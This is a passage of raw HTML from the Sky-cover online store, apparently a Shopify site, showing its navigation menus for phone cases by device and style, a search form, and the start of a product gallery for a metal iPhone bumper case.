                                BIKE &amp; MOTORCYCLE
                              </a></li><li>
                              <a href="/en-ng/collections/magsafe" class="mega-menu__link mega-menu__link--level-2 link">
                                MagSafe® COVERS
                              </a></li><li>
                              <a href="/en-ng/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="mega-menu__link mega-menu__link--level-2 link">
                                APPLE ACCESSORIES
                              </a></li><li>
                              <a href="/en-ng/collections/solar-energy" class="mega-menu__link mega-menu__link--level-2 link">
                                Solar Energy
                              </a></li><li>
                              <a href="/en-ng/collections/smart-watch" class="mega-menu__link mega-menu__link--level-2 link">
                                SMART WATCH 
                              </a></li><li>
                              <a href="/en-ng/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                WATCH CASE &amp; STRAP
                              </a></li><li>
                              <a href="/en-ng/collections/phone-holder" class="mega-menu__link mega-menu__link--level-2 link">
                                PHONE HOLDER
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>SHOP BY DEVICES</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/en-ng/collections/iphone-1" class="mega-menu__link mega-menu__link--level-2 link">
                                iPHONE SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ng/collections/iphone-17-pro-max" class="mega-menu__link link">
                                        iPhone 17 Pro Max
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-17-pro" class="mega-menu__link link">
                                        iPhone 17 Pro
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-17-air" class="mega-menu__link link">
                                        iPhone 17 Air
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-17" class="mega-menu__link link">
                                        iPhone 17
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-16-pro-max" class="mega-menu__link link">
                                        IPHONE 16 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-16-pro" class="mega-menu__link link">
                                        IPHONE 16 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-16-plus" class="mega-menu__link link">
                                        IPHONE 16 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-16" class="mega-menu__link link">
                                        IPHONE 16
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-16e" class="mega-menu__link link">
                                        IPHONE 16e
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-15-pro-max-case" class="mega-menu__link link">
                                        IPHONE 15 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="mega-menu__link link">
                                        IPHONE 15 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-15-plus-case" class="mega-menu__link link">
                                        IPHONE 15 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-15" class="mega-menu__link link">
                                        IPHONE 15
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-14-pro-max" class="mega-menu__link link">
                                        IPHONE 14 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-14-pro" class="mega-menu__link link">
                                        IPHONE 14 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-14-plus-cases" class="mega-menu__link link">
                                        IPHONE 14 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-14" class="mega-menu__link link">
                                        IPHONE 14
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-13-pro-max" class="mega-menu__link link">
                                        IPHONE 13 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-13-pro" class="mega-menu__link link">
                                        IPHONE 13 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-13" class="mega-menu__link link">
                                        IPHONE 13
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-13-mini-case" class="mega-menu__link link">
                                        IPHONE 13 MINI
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-12-promax" class="mega-menu__link link">
                                        IPHONE 12 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-12-pro" class="mega-menu__link link">
                                        IPHONE 12 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-12" class="mega-menu__link link">
                                        IPHONE 12
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-12-mini-case" class="mega-menu__link link">
                                        IPHONE 12 MINI
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-11-pro-max-case" class="mega-menu__link link">
                                        IPHONE 11 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-11-pro-case" class="mega-menu__link link">
                                        IPHONE 11 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-11-case" class="mega-menu__link link">
                                        IPHONE 11
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-ng/collections/samsung-galaxy" class="mega-menu__link mega-menu__link--level-2 link">
                                GALAXY S SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ng/collections/new-galaxy-s25-ultra" class="mega-menu__link link">
                                        NEW! Galaxy S25 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/new-galaxy-s25" class="mega-menu__link link">
                                        NEW! Galaxy S25
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/new-galaxy-s25-1" class="mega-menu__link link">
                                        NEW! Galaxy S25+
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s24-ultra" class="mega-menu__link link">
                                        Galaxy S24 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s24" class="mega-menu__link link">
                                        Galaxy S24
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s24-plus" class="mega-menu__link link">
                                        Galaxy S24+
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s23-ultra" class="mega-menu__link link">
                                        Galaxy S23 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s23" class="mega-menu__link link">
                                        Galaxy S23
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s23-fe-cases" class="mega-menu__link link">
                                        Galaxy S23 FE
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s23-plus" class="mega-menu__link link">
                                        Galaxy S23+
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s22-ultra-cases" class="mega-menu__link link">
                                        Galaxy S22 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s22-cases" class="mega-menu__link link">
                                        Galaxy S22 
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s22-cases-1" class="mega-menu__link link">
                                        Galaxy S22+
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s21-ultra" class="mega-menu__link link">
                                        Galaxy S21 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s21-cases" class="mega-menu__link link">
                                        Galaxy S21
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s21-cases-1" class="mega-menu__link link">
                                        Galaxy S21+
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s20-ultra-cases" class="mega-menu__link link">
                                        Galaxy S20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s20" class="mega-menu__link link">
                                        Galaxy S20
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s20-plus" class="mega-menu__link link">
                                        Galaxy S20+
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/samsung-galaxy-note-20-ultra" class="mega-menu__link link">
                                        Galaxy Note 20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-note-20" class="mega-menu__link link">
                                        Galaxy Note 20
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-ng/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                APPELE WATCH
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ng/collections/smart-watch" class="mega-menu__link link">
                                        SMART WATCH
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="mega-menu__link link">
                                        Genuine Swatch Leather Strap
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="mega-menu__link link">
                                        3D full screen coverage
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="mega-menu__link link">
                                        Strap Leather Smart Watch
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="mega-menu__link link">
                                        genuine swatch replacement straps
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="mega-menu__link link">
                                        Glass Watch cases
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-ng/collections/airpods" class="mega-menu__link mega-menu__link--level-2 link">
                                AIRPODS
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ng/collections/headphones" class="mega-menu__link link">
                                        Headphones
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/airpods-case" class="mega-menu__link link">
                                        AirPods Case
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>SHOP BY STYLE</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/en-ng/collections/leathery" class="mega-menu__link mega-menu__link--level-2 link">
                                LEATHER COVERS
                              </a></li><li>
                              <a href="/en-ng/collections/metal-aluminum" class="mega-menu__link mega-menu__link--level-2 link">
                                METAL &amp; ALUMINUM
                              </a></li><li>
                              <a href="/en-ng/collections/titanium" class="mega-menu__link mega-menu__link--level-2 link">
                                TITANIUM COVERS
                              </a></li><li>
                              <a href="/en-ng/collections/phone-holder" class="mega-menu__link mega-menu__link--level-2 link">
                                PHONE HOLDER
                              </a></li><li>
                              <a href="/en-ng/collections/iphone-charger" class="mega-menu__link mega-menu__link--level-2 link">
                                POWER BANK &amp; CHARGERS
                              </a></li><li>
                              <a href="/en-ng/collections/magsafe" class="mega-menu__link mega-menu__link--level-2 link">
                                 MAGSAFE®
                              </a></li><li>
                              <a href="/en-ng/collections/solar-energy" class="mega-menu__link mega-menu__link--level-2 link">
                                Solar Energy
                              </a></li><li>
                              <a href="/en-ng/collections/girls-cover" class="mega-menu__link mega-menu__link--level-2 link">
                                GIRLS COVER
                              </a></li><li>
                              <a href="/en-ng/collections/silicone" class="mega-menu__link mega-menu__link--level-2 link">
                                SILICONE COVERS
                              </a></li><li>
                              <a href="/en-ng/collections/mobile-iphone-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                APPLE ACCESSORIES
                              </a></li><li>
                              <a href="/en-ng/collections/handbags-wallets-cases-1" class="mega-menu__link mega-menu__link--level-2 link">
                                HANDBAGS
                              </a></li><li>
                              <a href="/en-ng/collections/smart-watch" class="mega-menu__link mega-menu__link--level-2 link">
                                SMART WATCH
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/en-ng/collections/new-arrival-iphone-cases" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>NEW ARRIVAL &amp; FEATURED</span>
                  </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>TRACK MY ORDER</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-ng/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="CJSqGCX9+YVXKqFfjH5IGLQwmciZlmE0Ww9d48u2eRoCyIqRhRkxQHOrtwdTpA64/TZNkiVVUx1jUt6LbFEgiEbK7EzZppoMDkAk9VTbVu+VlgW6AoZU7YJZ44NWd2XyhYOqVPuaLiLDMIV3aWAJkVP4tLbW9WpC5u1CKqoo/T6sFaSGaD2ZUgXg8X2AtAGx13CBpYNl33zf0iBW07oGdXgfWvuu7v+nRZDGopXCHQx3stIj0u+md6i2YcPKCEsEN3Ua3IF53P3E0kbG2weTtWNpbuvTg/Cj7D3MSZGniAoQLX4ishRtFMLHYWQQ6GLg/yb1arPxIKvbIBnoz8GbvBKb49ZeJkUptXc4rPL0ys0xV6/KgroFy3lUlx6g/cDEqQoFsIVZ9zZABDGClbXd2g==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=NG" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-ng/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sky-cover",
    
      "logo": "https:\/\/sky-cover.com\/cdn\/shop\/files\/Skycover_logo_Black.webp?v=1747333524\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sky-cover.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25249364214099__main" class="shopify-section section"><section
  id="MainProduct-template--25249364214099__main"
  class="page-width section-template--25249364214099__main-padding"
  data-section="template--25249364214099__main"
>
  <link href="//sky-cover.com/cdn/shop/t/62/assets/section-main-product.css?v=16383156642159592091747074254" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-accordion.css?v=115963932793463966761747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-slider.css?v=108157308134495589801747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-loading-overlay.css?v=167310470843593579841747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-deferred-media.css?v=54092797763792720131747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25249364214099__main-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25249364214099__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--25249364214099__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--25249364214099__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25249364214099__main {
        --media-radius: 8px;
      }
    }</style><script src="//sky-cover.com/cdn/shop/t/62/assets/product-info.js?v=174806172978439001541747074253" defer="defer"></script>
  <script src="//sky-cover.com/cdn/shop/t/62/assets/product-form.js?v=50618216398228723421747074253" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--25249364214099__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25249364214099__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25249364214099__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25249364214099__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25249364214099__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-preview"
      role="list"
    ><li
          id="Slide-template--25249364214099__main-48544360137043"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--25249364214099__main-48544360137043"
        >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=1946" alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray / For iPhone 15 pro max - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=246 246w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=493 493w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=600 600w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=713 713w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=823 823w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=990 990w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=1100 1100w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=1206 1206w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=1346 1346w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=1426 1426w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=1646 1646w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25249364214099__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=1946" alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray / For iPhone 15 pro max - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=246 246w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=493 493w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=600 600w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=713 713w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=823 823w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=990 990w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=1100 1100w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=1206 1206w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=1346 1346w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=1426 1426w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=1646 1646w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48544360137043">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--25249364214099__main-48544360202579"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25249364214099__main-48544360202579"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=1946" alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=246 246w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=493 493w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=600 600w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=713 713w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=823 823w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=990 990w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=1100 1100w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=1206 1206w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=1346 1346w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=1426 1426w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=1646 1646w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw 